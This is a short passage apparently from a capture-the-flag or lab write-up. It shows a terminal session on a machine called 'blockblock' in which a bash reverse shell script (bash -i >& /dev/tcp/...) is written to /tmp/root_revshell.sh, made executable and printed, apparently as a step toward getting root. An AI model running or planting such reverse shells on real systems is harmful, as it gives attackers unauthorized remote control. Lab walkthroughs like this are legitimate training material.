 echo -e '#!/bin/bash\nbash -i >& /dev/tcp/10.10.16.3/4445 0>&1' > /tmp/root_revshell.sh; chmod +x /tmp/root_revshell.sh
[paul@blockblock tmp]$ ls                         ls
ls
priv  root_revshell.sh  root.sh
[paul@blockblock tmp]$ cat root_revshell.sh       cat root_revshell.sh
cat root_revshell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.3/4445 0>&1
[paul@blockblock tmp]$